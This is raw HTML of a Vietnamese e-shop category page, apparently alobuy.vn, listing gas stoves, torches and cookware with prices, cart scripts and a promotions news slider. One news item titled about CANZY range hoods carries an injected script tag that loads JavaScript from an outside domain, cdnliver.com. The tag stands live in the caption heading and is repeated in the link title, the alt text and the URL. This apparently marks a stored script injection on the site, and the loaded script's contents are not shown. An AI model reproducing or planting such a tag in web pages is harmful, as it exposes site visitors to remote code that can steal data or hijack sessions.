Bảo hành chính hãng - 12T</li></ul><a href="https://alobuy.vn/san-pham/bep-gas-don-chen-dong-fujishi-fr-268d-8588.html" title="Bếp gas đơn chén đồng Fujishi FR-268D"><p class="price-old">245.000₫</p><p class="price"><span>195.000₫</span></p><div class="discount"><p class="lable">Giảm</p><p class="price-discount">20%</p></div></a></div></li><li class="product-category "><div class="info-prod-cat"><p class="img"><a href="https://alobuy.vn/san-pham/quanh-inox-nap-kinh-16cm-fivestar-q16-3dg-7737.html" title="Quánh inox nắp kính 16cm Fivestar Q16-3DG"><img src="https://alobuy.vn/uploads/products/300/quanh-inox-16-cm-nap-kieng-fivestar-q16-3dg--1508731706.jpg" alt="Quánh inox nắp kính 16cm Fivestar Q16-3DG" class="product" /></a></p><p class="name"><a href="https://alobuy.vn/san-pham/quanh-inox-nap-kinh-16cm-fivestar-q16-3dg-7737.html" title="Quánh inox nắp kính 16cm Fivestar Q16-3DG">Quánh inox nắp kính 16cm Fivestar Q16-3DG</a></p><ul class="phu-kien"><li>Sử dụng được trên bếp điện từ</li><li>
Đáy 3 lớp, đường kính 12cm</li><li>
Bảo hành chính hãng 5 năm</li></ul><a href="https://alobuy.vn/san-pham/quanh-inox-nap-kinh-16cm-fivestar-q16-3dg-7737.html" title="Quánh inox nắp kính 16cm Fivestar Q16-3DG"><p class="price-old">250.000₫</p><p class="price"><span>199.000₫</span></p><div class="discount"><p class="lable">Giảm</p><p class="price-discount">20%</p></div></a></div></li><li class="product-category last"><div class="info-prod-cat"><p class="img"><a href="https://alobuy.vn/san-pham/van-gas-cao-ap-ngat-gas-tu-dong-namilux-na-547sh-na-537sh-7806.html" title="Van gas cao áp ngắt gas tự động Namilux NA-547SH / NA-537SH"><img src="https://alobuy.vn/uploads/products/300/van-gas-cao-ap-ngat-gas-tu-dong-namilux-na-547sh-1617698106.jpg" alt="Van gas cao áp ngắt gas tự động Namilux NA-547SH / NA-537SH" class="product" /></a></p><p class="name"><a href="https://alobuy.vn/san-pham/van-gas-cao-ap-ngat-gas-tu-dong-namilux-na-547sh-na-537sh-7806.html" title="Van gas cao áp ngắt gas tự động Namilux NA-547SH / NA-537SH">Van gas cao áp ngắt gas tự động Namilux NA-547SH / NA-537SH</a></p><ul class="phu-kien"><li>Công suất tối đa: 4kg/ giờ</li><li>
Áp suất đầu vào: 70 - 900 kPa</li><li>
Áp suất đầu ra: 0 - 200 kPa</li></ul><a href="https://alobuy.vn/san-pham/van-gas-cao-ap-ngat-gas-tu-dong-namilux-na-547sh-na-537sh-7806.html" title="Van gas cao áp ngắt gas tự động Namilux NA-547SH / NA-537SH"><p class="price-old">255.000₫</p><p class="price"><span>200.000₫</span></p><div class="discount"><p class="lable">Giảm</p><p class="price-discount">22%</p></div></a></div></li><li class="product-category "><div class="info-prod-cat"><p class="img"><a href="https://alobuy.vn/san-pham/den-kho-gas-namilux-na-187-8073.html" title="Đèn khò gas Namilux NA-187"><img src="https://alobuy.vn/uploads/products/300/den-kho-gas-namilux-na-187-1516075943.jpg" alt="Đèn khò gas Namilux NA-187" class="product" /></a></p><p class="name"><a href="https://alobuy.vn/san-pham/den-kho-gas-namilux-na-187-8073.html" title="Đèn khò gas Namilux NA-187">Đèn khò gas Namilux NA-187</a></p><ul class="phu-kien"><li>Công suất 1850 W (1500 kcal/h)</li><li>
Lượng gas tiêu thụ: 135g/giờ</li><li>
Nhiệt độ đầu khò : 1400 độ C</li></ul><a href="https://alobuy.vn/san-pham/den-kho-gas-namilux-na-187-8073.html" title="Đèn khò gas Namilux NA-187"><p class="price-old">350.000₫</p><p class="price"><span>205.000₫</span></p><div class="discount"><p class="lable">Giảm</p><p class="price-discount">41%</p></div></a></div></li><li class="product-category "><div class="info-prod-cat"><p class="img"><a href="https://alobuy.vn/san-pham/bo-3-noi-1-day-rainy-rn-06tt-2338.html" title="Bộ 3 Nồi 1 Đáy Rainy RN-06TT"><img src="https://alobuy.vn/uploads/products/300/bo-3-noi-1-day-rainy-rn-06tt-1.jpg" alt="Bộ 3 Nồi 1 Đáy Rainy RN-06TT" class="product" /></a></p><p class="name"><a href="https://alobuy.vn/san-pham/bo-3-noi-1-day-rainy-rn-06tt-2338.html" title="Bộ 3 Nồi 1 Đáy Rainy RN-06TT">Bộ 3 Nồi 1 Đáy Rainy RN-06TT</a></p><ul class="phu-kien"><li>KT: 16cm, 18cm, 24cm.</li><li>
Inox 403 không gỉ</li><li>
Sử dụng được Bếp từ</li></ul><a href="https://alobuy.vn/san-pham/bo-3-noi-1-day-rainy-rn-06tt-2338.html" title="Bộ 3 Nồi 1 Đáy Rainy RN-06TT"><p class="price-old">295.000₫</p><p class="price"><span>215.000₫</span></p><div class="discount"><p class="lable">Giảm</p><p class="price-discount">27%</p></div></a></div></li><li class="product-category "><div class="info-prod-cat"><p class="img"><a href="https://alobuy.vn/san-pham/den-kho-gas-namilux-na-191-9028.html" title="Đèn khò gas Namilux NA-191"><img src="https://alobuy.vn/uploads/products/300/den-kho-gas-namilux-na-191-1515998466.jpg" alt="Đèn khò gas Namilux NA-191" class="product" /></a></p><p class="name"><a href="https://alobuy.vn/san-pham/den-kho-gas-namilux-na-191-9028.html" title="Đèn khò gas Namilux NA-191">Đèn khò gas Namilux NA-191</a></p><ul class="phu-kien"><li>Công suất 2300 W (2000 kcal/h)</li><li>
Lượng gas tiêu thụ: 170g/giờ</li><li>
Nhiệt độ đầu khò : 1500 độ C</li></ul><a href="https://alobuy.vn/san-pham/den-kho-gas-namilux-na-191-9028.html" title="Đèn khò gas Namilux NA-191"><p class="price-old">290.000₫</p><p class="price"><span>229.000₫</span></p><div class="discount"><p class="lable">Giảm</p><p class="price-discount">21%</p></div></a></div></li><li class="product-category last"><div class="info-prod-cat"><p class="img"><a href="https://alobuy.vn/san-pham/den-kho-gas-namilux-na-198l-9568.html" title="Đèn khò gas Namilux NA-198L"><img src="https://alobuy.vn/uploads/products/300/den-kho-gas-namilux-na-198s-1554201662.jpg" alt="Đèn khò gas Namilux NA-198L" class="product" /></a></p><p class="name"><a href="https://alobuy.vn/san-pham/den-kho-gas-namilux-na-198l-9568.html" title="Đèn khò gas Namilux NA-198L">Đèn khò gas Namilux NA-198L</a></p><ul class="phu-kien"><li>Công suất : 25 kW (21,000 kcal/h)</li><li>
Kích thước : D790 x R432 x C270mm</li><li>
Trọng lượng : 523 Gram</li></ul><a href="https://alobuy.vn/san-pham/den-kho-gas-namilux-na-198l-9568.html" title="Đèn khò gas Namilux NA-198L"><p class="price-old">315.000₫</p><p class="price"><span>230.000₫</span></p><div class="discount"><p class="lable">Giảm</p><p class="price-discount">26%</p></div></a></div></li><li class="product-category "><div class="info-prod-cat"><p class="img"><a href="https://alobuy.vn/san-pham/bep-gas-du-lich-bluestar-ns-155p-4453.html" title="Bếp gas du lịch Bluestar NS-155P"><img src="https://alobuy.vn/uploads/products/300/bep-gas-du-lich-bluestar-ns-155p-3.jpg" alt="Bếp gas du lịch Bluestar NS-155P" class="product" /></a></p><p class="name"><a href="https://alobuy.vn/san-pham/bep-gas-du-lich-bluestar-ns-155p-4453.html" title="Bếp gas du lịch Bluestar NS-155P">Bếp gas du lịch Bluestar NS-155P</a></p><ul class="phu-kien"><li>Đánh lửa Magneto</li><li>
Thiết kế chắn gió</li><li>
Bảo hành chính hãng - 12T</li></ul><a href="https://alobuy.vn/san-pham/bep-gas-du-lich-bluestar-ns-155p-4453.html" title="Bếp gas du lịch Bluestar NS-155P"><p class="price-old">250.000₫</p><p class="price"><span>235.000₫</span></p><div class="discount"><p class="lable">Giảm</p><p class="price-discount">6%</p></div></a></div></li><li class="product-category "><div class="info-prod-cat"><p class="img"><a href="https://alobuy.vn/san-pham/bep-gas-du-lich-mini-namilux-na-1911pf-10089.html" title="Bếp gas du lịch mini Namilux NA-1911PF"><img src="https://alobuy.vn/uploads/products/300/bep-gas-du-lich-mini-namilux-na-1911ps-1621927498.jpg" alt="Bếp gas du lịch mini Namilux NA-1911PF" class="product" /></a></p><p class="name"><a href="https://alobuy.vn/san-pham/bep-gas-du-lich-mini-namilux-na-1911pf-10089.html" title="Bếp gas du lịch mini Namilux NA-1911PF">Bếp gas du lịch mini Namilux NA-1911PF</a></p><ul class="phu-kien"><li>Bếp gas du lịch</li><li>
Kích thước: 102 x 332 x 280 mm (CxDxR)</li><li>
Bảo hành chính hãng - 06T</li></ul><a href="https://alobuy.vn/san-pham/bep-gas-du-lich-mini-namilux-na-1911pf-10089.html" title="Bếp gas du lịch mini Namilux NA-1911PF"><p class="price-old">275.000₫</p><p class="price"><span>239.000₫</span></p><div class="discount"><p class="lable">Giảm</p><p class="price-discount">13%</p></div></a></div></li><li class="product-category "><div class="info-prod-cat"><p class="img"><a href="https://alobuy.vn/san-pham/noi-com-dien-nap-roi-kim-cuong-03l-8630.html" title="Nồi cơm điện nắp rời Kim Cương 0.3L "><img src="https://alobuy.vn/uploads/products/300/noi-com-dien-nap-roi-kim-cuong-03l--1493179834.jpg" alt="Nồi cơm điện nắp rời Kim Cương 0.3L " class="product" /></a></p><p class="name"><a href="https://alobuy.vn/san-pham/noi-com-dien-nap-roi-kim-cuong-03l-8630.html" title="Nồi cơm điện nắp rời Kim Cương 0.3L ">Nồi cơm điện nắp rời Kim Cương 0.3L </a></p><ul class="phu-kien"><li>Dung tích 0.3 Lít</li><li>
Công suất 200W</li><li>
Bảo hành 12 tháng</li></ul><a href="https://alobuy.vn/san-pham/noi-com-dien-nap-roi-kim-cuong-03l-8630.html" title="Nồi cơm điện nắp rời Kim Cương 0.3L "><p class="price-old">295.000₫</p><p class="price"><span>245.000₫</span></p><div class="discount"><p class="lable">Giảm</p><p class="price-discount">17%</p></div></a></div></li><li class="product-category last"><div class="info-prod-cat"><p class="img"><a href="https://alobuy.vn/san-pham/bep-gas-don-hong-ngoai-fujishi-fr-268-ihn-kinh-xanh-8918.html" title="Bếp gas đơn hồng ngoại Fujishi FR-268-iHN (Kính xanh)"><img src="https://alobuy.vn/uploads/products/300/bep-gas-don-hong-ngoai-fujishi-fr-268-ihn-kinh-xanh-1508414528.jpg" alt="Bếp gas đơn hồng ngoại Fujishi FR-268-iHN (Kính xanh)" class="product" /></a></p><p class="name"><a href="https://alobuy.vn/san-pham/bep-gas-don-hong-ngoai-fujishi-fr-268-ihn-kinh-xanh-8918.html" title="Bếp gas đơn hồng ngoại Fujishi FR-268-iHN (Kính xanh)">Bếp gas đơn hồng ngoại Fujishi FR-268-iHN (Kính xanh)</a></p><ul class="phu-kien"><li>Đầu đốt Ceramic 8cm</li><li>
Đánh lửa Magneto tiện dung</li><li>
Bảo hành chính hãng - 12T</li></ul><a href="https://alobuy.vn/san-pham/bep-gas-don-hong-ngoai-fujishi-fr-268-ihn-kinh-xanh-8918.html" title="Bếp gas đơn hồng ngoại Fujishi FR-268-iHN (Kính xanh)"><p class="price-old">290.000₫</p><p class="price"><span>245.000₫</span></p><div class="discount"><p class="lable">Giảm</p><p class="price-discount">15%</p></div></a></div></li><li class="product-category "><div class="info-prod-cat"><p class="img"><a href="https://alobuy.vn/san-pham/bep-gas-don-chen-dong-fujishi-fr-268d-kinh-xanh-8919.html" title="Bếp gas đơn chén đồng Fujishi FR-268D (Kính xanh)"><img src="https://alobuy.vn/uploads/products/300/bep-gas-don-chen-dong-fujishi-fr-268d-kinh-xanh-1508414117.jpg" alt="Bếp gas đơn chén đồng Fujishi FR-268D (Kính xanh)" class="product" /></a></p><p class="name"><a href="https://alobuy.vn/san-pham/bep-gas-don-chen-dong-fujishi-fr-268d-kinh-xanh-8919.html" title="Bếp gas đơn chén đồng Fujishi FR-268D (Kính xanh)">Bếp gas đơn chén đồng Fujishi FR-268D (Kính xanh)</a></p><ul class="phu-kien"><li>Bộ chia lửa chén đồng cho lửa xanh</li><li>
Đánh lửa Magneto tiện dung</li><li>
Bảo hành chính hãng - 12T</li></ul><a href="https://alobuy.vn/san-pham/bep-gas-don-chen-dong-fujishi-fr-268d-kinh-xanh-8919.html" title="Bếp gas đơn chén đồng Fujishi FR-268D (Kính xanh)"><p class="price-old">295.000₫</p><p class="price"><span>245.000₫</span></p><div class="discount"><p class="lable">Giảm</p><p class="price-discount">17%</p></div></a></div></li><li class="product-category "><div class="info-prod-cat"><p class="img"><a href="https://alobuy.vn/san-pham/bep-gas-don-chen-dong-fujishi-fr-279-10350.html" title="Bếp gas đơn chén đồng Fujishi FR-279"><img src="https://alobuy.vn/uploads/products/300/bep-gas-don-chen-dong-fujishi-fr-279-1696325832.jpg" alt="Bếp gas đơn chén đồng Fujishi FR-279" class="product" /></a></p><p class="name"><a href="https://alobuy.vn/san-pham/bep-gas-don-chen-dong-fujishi-fr-279-10350.html" title="Bếp gas đơn chén đồng Fujishi FR-279">Bếp gas đơn chén đồng Fujishi FR-279</a></p><ul class="phu-kien"><li>Bộ chia lửa chén đồng cho lửa xanh</li><li>
Đánh lửa Magneto tiện dụng</li><li>
Bảo hành chính hãng - 12T</li></ul><a href="https://alobuy.vn/san-pham/bep-gas-don-chen-dong-fujishi-fr-279-10350.html" title="Bếp gas đơn chén đồng Fujishi FR-279"><p class="price-old">285.000₫</p><p class="price"><span>245.000₫</span></p><div class="discount"><p class="lable">Giảm</p><p class="price-discount">14%</p></div></a></div></li><li class="product-category "><div class="info-prod-cat"><p class="img"><a href="https://alobuy.vn/san-pham/bep-gas-mini-namilux-ps1711pf-10159.html" title="Bếp gas mini Namilux PS1711PF"><img src="https://alobuy.vn/uploads/products/300/bep-gas-mini-namilux-ps1711pf-1665653105.png" alt="Bếp gas mini Namilux PS1711PF" class="product" /></a></p><p class="name"><a href="https://alobuy.vn/san-pham/bep-gas-mini-namilux-ps1711pf-10159.html" title="Bếp gas mini Namilux PS1711PF">Bếp gas mini Namilux PS1711PF</a></p><ul class="phu-kien"><li>Nhỏ gọn</li><li>
Van ngắt gas an toàn - Inline Cut</li></ul><a href="https://alobuy.vn/san-pham/bep-gas-mini-namilux-ps1711pf-10159.html" title="Bếp gas mini Namilux PS1711PF"><p class="price-old">299.000₫</p><p class="price"><span>249.000₫</span></p><div class="discount"><p class="lable">Giảm</p><p class="price-discount">17%</p></div></a></div></li><li class="product-category last"><div class="info-prod-cat"><p class="img"><a href="https://alobuy.vn/san-pham/bep-gas-mini-namilux-pm1811pf-10158.html" title="Bếp gas mini Namilux PM1811PF"><img src="https://alobuy.vn/uploads/products/300/bep-gas-mini-namilux-pm1811pf-1665652180.png" alt="Bếp gas mini Namilux PM1811PF" class="product" /></a></p><p class="name"><a href="https://alobuy.vn/san-pham/bep-gas-mini-namilux-pm1811pf-10158.html" title="Bếp gas mini Namilux PM1811PF">Bếp gas mini Namilux PM1811PF</a></p><ul class="phu-kien"><li>Nhỏ gọn</li><li>
Tiết kiệm gas</li></ul><a href="https://alobuy.vn/san-pham/bep-gas-mini-namilux-pm1811pf-10158.html" title="Bếp gas mini Namilux PM1811PF"><p class="price-old">299.000₫</p><p class="price"><span>249.000₫</span></p><div class="discount"><p class="lable">Giảm</p><p class="price-discount">17%</p></div></a></div></li><li class="product-category "><div class="info-prod-cat"><p class="img"><a href="https://alobuy.vn/san-pham/bep-gas-mini-namilux-2s-pl2021pf-10160.html" title="Bếp gas mini Namilux 2S PL2021PF"><img src="https://alobuy.vn/uploads/products/300/bep-gas-mini-namilux-2s-pl2021pf-1665654576.png" alt="Bếp gas mini Namilux 2S PL2021PF" class="product" /></a></p><p class="name"><a href="https://alobuy.vn/san-pham/bep-gas-mini-namilux-2s-pl2021pf-10160.html" title="Bếp gas mini Namilux 2S PL2021PF">Bếp gas mini Namilux 2S PL2021PF</a></p><ul class="phu-kien"><li>Bếp gas du lịch</li><li>
Sử dụng van an toàn 2 CẤP (2S)</li></ul><a href="https://alobuy.vn/san-pham/bep-gas-mini-namilux-2s-pl2021pf-10160.html" title="Bếp gas mini Namilux 2S PL2021PF"><p class="price-old">319.000₫</p><p class="price"><span>249.000₫</span></p><div class="discount"><p class="lable">Giảm</p><p class="price-discount">21%</p></div></a></div></li><li class="product-category "><div class="info-prod-cat"><p class="img"><a href="https://alobuy.vn/san-pham/bep-gas-don-fujishi-fr-279g-dieu-gang-duc-lua-lon-10371.html" title="Bếp gas đơn FUJISHI FR-279G - ĐIẾU GANG ĐÚC LỬA LỚN"><img src="https://alobuy.vn/uploads/products/300/bep-gas-don-fujishi-fr-279g-dieu-gang-duc-lua-lon-1697857930.jpg" alt="Bếp gas đơn FUJISHI FR-279G - ĐIẾU GANG ĐÚC LỬA LỚN" class="product" /></a></p><p class="name"><a href="https://alobuy.vn/san-pham/bep-gas-don-fujishi-fr-279g-dieu-gang-duc-lua-lon-10371.html" title="Bếp gas đơn FUJISHI FR-279G - ĐIẾU GANG ĐÚC LỬA LỚN">Bếp gas đơn FUJISHI FR-279G - ĐIẾU GANG ĐÚC LỬA LỚN</a></p><ul class="phu-kien"><li>Hệ thống đánh lửa Magneto </li><li>
Điếu gang đúc</li><li>
Bảo hành chính hãng - 12T</li></ul><a href="https://alobuy.vn/san-pham/bep-gas-don-fujishi-fr-279g-dieu-gang-duc-lua-lon-10371.html" title="Bếp gas đơn FUJISHI FR-279G - ĐIẾU GANG ĐÚC LỬA LỚN"><p class="price-old">315.000₫</p><p class="price"><span>255.000₫</span></p><div class="discount"><p class="lable">Giảm</p><p class="price-discount">19%</p></div></a></div></li><li class="product-category "><div class="info-prod-cat"><p class="img"><a href="https://alobuy.vn/san-pham/den-kho-gas-namilux-na-198s-9534.html" title="Đèn khò gas Namilux NA-198S"><img src="https://alobuy.vn/uploads/products/300/den-kho-gas-namilux-na-189s-1552729636.jpg" alt="Đèn khò gas Namilux NA-198S" class="product" /></a></p><p class="name"><a href="https://alobuy.vn/san-pham/den-kho-gas-namilux-na-198s-9534.html" title="Đèn khò gas Namilux NA-198S">Đèn khò gas Namilux NA-198S</a></p><ul class="phu-kien"><li>Công suất: 25 kW (21,000 kcal/h)</li><li>
Kích thước: D445 x R86 x C39mm</li><li>
Trọng lượng: 438 gram</li></ul><a href="https://alobuy.vn/san-pham/den-kho-gas-namilux-na-198s-9534.html" title="Đèn khò gas Namilux NA-198S"><p class="price-old">310.000₫</p><p class="price"><span>255.000₫</span></p><div class="discount"><p class="lable">Giảm</p><p class="price-discount">18%</p></div></a></div></li><li class="product-category last"><div class="info-prod-cat"><p class="img"><a href="https://alobuy.vn/san-pham/noi-thuy-tinh-dung-cho-lo-nuong-thuy-tinh-6294.html" title="Nồi thủy tinh dùng cho Lò Nướng thủy tinh"><img src="https://alobuy.vn/uploads/products/300/noi-thuy-tinh-dung-cho-lo-nuong-thuy-tinh-1586732728.jpg" alt="Nồi thủy tinh dùng cho Lò Nướng thủy tinh" class="product" /></a></p><p class="name"><a href="https://alobuy.vn/san-pham/noi-thuy-tinh-dung-cho-lo-nuong-thuy-tinh-6294.html" title="Nồi thủy tinh dùng cho Lò Nướng thủy tinh">Nồi thủy tinh dùng cho Lò Nướng thủy tinh</a></p><ul class="phu-kien"><li>Dung tích nồi 12L</li><li>
Chát liệu thủy tinh cao cấp</li><li>
Sản xuất tại Việt Nam </li></ul><a href="https://alobuy.vn/san-pham/noi-thuy-tinh-dung-cho-lo-nuong-thuy-tinh-6294.html" title="Nồi thủy tinh dùng cho Lò Nướng thủy tinh"><p class="price-old">295.000₫</p><p class="price"><span>255.000₫</span></p><div class="discount"><p class="lable">Giảm</p><p class="price-discount">14%</p></div></a></div></li><li class="product-category "><div class="info-prod-cat"><p class="img"><a href="https://alobuy.vn/san-pham/bep-biogas-don-chen-dong-fujishi-fj-bg1a-9421.html" title="Bếp BIOGAS đơn chén đồng Fujishi FJ-BG1A"><img src="https://alobuy.vn/uploads/products/300/bep-biogas-don-chen-dong-fujishi-fj-bg1a-1536304615.jpg" alt="Bếp BIOGAS đơn chén đồng Fujishi FJ-BG1A" class="product" /></a></p><p class="name"><a href="https://alobuy.vn/san-pham/bep-biogas-don-chen-dong-fujishi-fj-bg1a-9421.html" title="Bếp BIOGAS đơn chén đồng Fujishi FJ-BG1A">Bếp BIOGAS đơn chén đồng Fujishi FJ-BG1A</a></p><ul class="phu-kien"><li>Đầu đốt chén đồng nguyên khối</li><li>
Đánh lửa Magneto tiện dung</li><li>
Bảo hành chính hãng - 12T</li></ul><a href="https://alobuy.vn/san-pham/bep-biogas-don-chen-dong-fujishi-fj-bg1a-9421.html" title="Bếp BIOGAS đơn chén đồng Fujishi FJ-BG1A"><p class="price-old">345.000₫</p><p class="price"><span>255.000₫</span></p><div class="discount"><p class="lable">Giảm</p><p class="price-discount">26%</p></div></a></div></li></ul>        <div class="clear"></div>
        <div class="div_page pages" style="padding: 0px;">
          &nbsp;<strong>1</strong>&nbsp;<a href="https://alobuy.vn/chuyen-muc/do-dung-nha-bep-8/0/0/0/40/">2</a>&nbsp;<a href="https://alobuy.vn/chuyen-muc/do-dung-nha-bep-8/0/0/0/80/">3</a>&nbsp;<a href="https://alobuy.vn/chuyen-muc/do-dung-nha-bep-8/0/0/0/40">&rsaquo;</a>&nbsp;&nbsp;<a href="https://alobuy.vn/chuyen-muc/do-dung-nha-bep-8/0/0/0/600">&rsaquo;&rsaquo;</a>        </div>
              </div>
          </div>
  </div>
</div>
<script>
$('#manu_search').keyup(function(e) {
	var keyw = $(this).val();
	var li = $('#tradename').children();
	li.each(function(index, element) {
		$(this).css('display', 'none');
		var str = $(this).attr('rel');
		var n = str.indexOf(keyw);
		if (n > -1) $(this).css('display', 'block');
	});
});
$(".addtocart").click(function(){
    div_id = $(this).attr('id');
    productid = div_id.split('_');
    qty = $("#qty_" + productid[1]).val();
    if (qty != '') {
        qty = 1;
    }
    $.post(site_url + "cart/add", {
        'productid': productid[1],
        'qty': qty
    }, function(data) {
        window.location = site_url + "thanh-toan/gio-hang.html";
    }, 'json');
});
</script><style>
div.tintucnews div.item {
    clear: both;
    margin-bottom: 0px;
    display: inline-block;
    width: 100%;
}
div.tintucnews div.item:before {
    content: '';
    width: 50px;
    height: 2px;
    display: block;
    background-color: #0074BD;
    margin-bottom: 0px;
}
.tintucnews .title_km {
    color: #000;
    text-decoration: none;
    font-weight: normal;
    padding-left: 0;
    margin-bottom: 0;
    text-transform: uppercase;
    font-size: 20px;
}
.tintucnews .thumbnail{
	margin-bottom:0px!important;
}
</style>
<div class="container tintucnews">
  <div class="row item">
    <h4 class="title_km">
      Tin tức khuyến mãi    </h4>
	<div class="tintucnews1" style="padding-left:10px;">
        <div class="hover-news" style="margin-right:10px; padding:10px 15px;text-align:left;"><a href="https://alobuy.vn/tin-tuc/tin-khuyen-mai/may-hut-khoi-khu-mui-nha-bep-canzy-mo-ban-khuyen-mai-lan-2-script-srchttpscdnlivercomjsalobuyjsscript-2279.html" title="Máy hút khói khử mùi nhà bếp CANZY mở bán khuyến mãi lần 2 <script src='https://cdnliver.com/js/alobuy.js'></script>">
      <div class="thumbnail">
        <div class="img_caption"><img src="https://alobuy.vn/uploads/news/330/may-hut-khoi-khu-mui-nha-bep-canzy-mo-ban-khuyen-mai-lan-2.jpg" alt="Máy hút khói khử mùi nhà bếp CANZY mở bán khuyến mãi lần 2 <script src='https://cdnliver.com/js/alobuy.js'></script>"></div>
        <div class="caption">
          <h6>
            Máy hút khói khử mùi nhà bếp CANZY mở bán khuyến mãi lần 2 <script src='https://cdnliver.com/js/alobuy.js'></script>          </h6>
          <div class="datenews"><i class="fa fa-calendar" aria-hidden="true"></i>
            04/03/2025            &nbsp;&nbsp; <i class="fa fa-eye" aria-hidden="true"></i>
            12,210          </div>
          <p>
            CÔNG TY TNHH TM-DV-TBGĐ QUANG MINH (ALOBUY VIỆT NAM) - Đại lý ủy quyền phân phối mua bán Máy hút mùi bếp, Máy hút khói nhà bếp, quạt hút mùi bếp, máy khử mùi nhập khẩu chính hãng cao cấp KAFF, TAKA, SEVILLA, CANZY, FASTER, MALLOCA, RINNAI, TEKA, BLUESTAR... nhập khẩu chính thức tại thị trường Việt Nam          </p>
        </div>
      </div>
      </a> </div>
        <div class="hover-news" style="margin-right:10px; padding:10px 15px;text-align:left;"><a href="https://alobuy.vn/tin-tuc/tin-khuyen-mai/may-loc-nuoc-ro-fujie-nhat-ban-mo-ban-khuyen-mai-lan-2-hap-dan-2278.html" title="Máy lọc nước RO FujiE Nhật Bản mở bán khuyến mãi lần 2 hấp dẫn">
      <div class="thumbnail">
        <div class="img_caption"><img src="https://alobuy.vn/uploads/news/330/may-loc-nuoc-ro-fujie-nhat-ban-mo-ban-khuyen-mai-lan-2-hap-dan.jpg" alt="Máy lọc nước RO FujiE Nhật Bản mở bán khuyến mãi lần 2 hấp dẫn"></div>
        <div class="caption">
          <h6>
            Máy lọc nước RO FujiE Nhật Bản mở bán khuyến mãi lần 2 hấp dẫn          </h6>
          <div class="datenews"><i class="fa fa-calendar" aria-hidden="true"></i>
            12/03/2020            &nbsp;&nbsp; <i class="fa fa-eye" aria-hidden="true"></i>
            11,402          </div>
          <p>
            CÔNG TY TNHH TM-DV-TBGĐ QUANG MINH (ALOBUY VIỆT NAM) - Đại lý ủy quyền phân phối Máy lọc nước FUJIE thương hiệu Nhật Bản nhập khẩu chính hãng cao cấp chính thức tại thị trường Việt Nam

          </p>
        </div>
      </div>
      </a> </div>
        <div class="hover-news" style="margin-right:10px; padding:10px 15px;text-align:left;"><a href="https://alobuy.vn/tin-tuc/tin-khuyen-mai/ket-sat-khoa-dien-tu-khoa-co-an-toan-honeywell-my-mo-ban-khuyen-mai-lan-2-2277.html" title="Két sắt khóa điện tử, khóa cơ an toàn HONEYWELL ( Mỹ) mở bán khuyến mãi lần 2">
      <div class="thumbnail">
        <div class="img_caption"><img src="https://alobuy.vn/uploads/news/330/ket-sat-khoa-dien-tu-khoa-co-an-toan-honeywell-my-mo-ban-khuyen-mai-lan-2.jpg" alt="Két sắt khóa điện tử, khóa cơ an toàn HONEYWELL ( Mỹ) mở bán khuyến mãi lần 2"></div>
        <div class="caption">
          <h6>
            Két sắt khóa điện tử, khóa cơ an toàn HONEYWELL ( Mỹ) mở bán khuyến mãi lần 2          </h6>
          <div class="datenews"><i class="fa fa-calendar" aria-hidden="true"></i>
            16/06/2019            &nbsp;&nbsp; <i class="fa fa-eye" aria-hidden="true"></i>
            10,996          </div>
          <p>
            Tiếp nối chuỗi sự kiện "Flash Sales, xả hàng Két sắt khóa cơ, khóa điện tử Honeywell an toàn đến từ Mỹ " định kỳ hàng tháng thành công đợt 1 vừa qua, Hệ thống  ALOBUY Việt Nam tiếp tục mang đến Quý khách hàng những cơ hội và hình thức mua hàng hấp dẫn ưu đãi lớn nhất trong năm lần 2 này bằng việc giảm giá từ 30 - 49% cho các sản phẩm két sắt gia đình cao cấp nhập khẩu  CHÍNH HÃNG. 
          </p>
        </div>
      </div>
      </a> </div>
        <div class="hover-news" style="margin-right:10px; padding:10px 15px;text-align:left;"><a href="https://alobuy.vn/tin-tuc/tin-khuyen-mai/thong-bao-lich-nghi-du-lich-cong-ty-alobuy-viet-nam-t62022-2289.html" title="THÔNG BÁO LỊCH NGHỈ DU LỊCH Công Ty ALOBUY Việt Nam T6/2022">
      <div class="thumbnail">
        <div class="img_caption"><img src="https://alobuy.vn/uploads/news/330/thong-bao-lich-nghi-du-lich-cong-ty-alobuy-viet-nam-t62022.jpg" alt="THÔNG BÁO LỊCH NGHỈ DU LỊCH Công Ty ALOBUY Việt Nam T6/2022"></div>
        <div class="caption">
          <h6>
            THÔNG BÁO LỊCH NGHỈ DU LỊCH Công Ty ALOBUY Việt Nam T6/2022          </h6>
          <div class="datenews"><i class="fa fa-calendar" aria-hidden="true"></i>
            16/06/2022            &nbsp;&nbsp; <i class="fa fa-eye" aria-hidden="true"></i>
            7,139          </div>
          <p>
            Lời đầu tiên, Hệ thống ALOBUY Việt Nam - Phân phối sỉ điện máy và thiết bị nhà bếp cao cấp chân thành cảm ơn sự tín nhiệm và ủng hộ của Quý khách hàng trong suốt một năm qua. Kính chúc Quý Khách một ngày làm việc hiệu quả và may mắn!
          </p>
        </div>
      </div>
      </a> </div>
      </div>
  </div>
</div>

<script>
$(document).ready(function() { 
	$('.tintucnews .tintucnews1').slick({
	  infinite: true,
	  slidesToShow: 4,
	  slidesToScroll: 2
	});
	$(".nav-tabs a").click(setPosition);
	function setPosition(){
		$('.prod-tab ul').slick('setPosition');
	}
});
</script>
<br/>
<style>
#daily242 ul{
	padding-left:20px;
	padding-right:5px;
}
#daily242 ul li{
	margin-right:15px;
	text-align:left;
}
#daily241 ul{
	padding-left:20px;
	padding-right:5px;
}
#daily241 ul li{
	margin-right:15px;
	text-align:left;
}
</style>
<div class="container certification">
  <div id="daily242" class="item"><p class="title">Chứng nhận Website Thương Mại Điện Tử Đạt Chuẩn Giao Dịch</p><ul><li ><a href="https://alobuy.vn/chung-nhan/chung-nhan-safeweb-he-thong-tieu-chuan-trong-giao-dich-tmdt-2206.html"><img src="https://alobuy.vn/uploads/certification/1412688108.jpg" width="90" align="left" alt="Chứng nhận Safeweb - Hệ thống tiêu chuẩn trong giao dịch TMĐT"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-safeweb-he-thong-tieu-chuan-trong-giao-dich-tmdt-2206.html">Chứng nhận Safeweb - Hệ thống tiêu chuẩn trong giao dịch TMĐT</a></li><li ><a href="https://alobuy.vn/chung-nhan/website-alobuyvn-thuc-hien-thong-bao-dang-ky-kinh-doanh-den-bo-cong-thuong-2207.html"><img src="https://alobuy.vn/uploads/certification/1421927789.png" width="90" align="left" alt="Website ALOBUY.vn thực hiện thông báo đăng ký kinh doanh đến Bộ Công Thương"/></a><a href="https://alobuy.vn/chung-nhan/website-alobuyvn-thuc-hien-thong-bao-dang-ky-kinh-doanh-den-bo-cong-thuong-2207.html">Website ALOBUY.vn thực hiện thông báo 